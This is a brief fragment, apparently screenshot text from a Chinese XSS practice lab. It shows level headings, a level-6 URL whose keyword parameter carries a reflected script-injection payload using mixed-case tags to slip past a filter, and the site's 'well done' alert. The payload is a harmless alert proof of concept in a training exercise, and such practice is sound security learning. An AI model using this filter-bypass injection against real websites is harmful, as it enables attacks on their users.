 欢迎来到level18
欢迎来到level6
xss.tesla-space.com/level6.php?keyword="><scrIpt>alert%281%29<%2Fscript>&submit=搜索
小
xss.tesla-space.com 显示
完成的不错!
确定
取消